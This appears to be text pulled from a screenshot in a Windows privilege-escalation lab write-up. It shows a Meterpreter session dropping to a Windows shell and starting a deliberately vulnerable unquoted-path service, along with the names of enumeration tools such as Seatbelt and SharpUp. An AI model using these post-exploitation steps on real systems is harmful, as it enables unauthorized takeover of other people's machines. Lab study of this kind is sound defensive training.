 meterpreter > shell
Process 4656 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Unquoted Path Service>net start unquotedsvc
net start unquotedsvc
savecred
Seatbelt
SharpUp
15 items 1 item selected 72.0 KB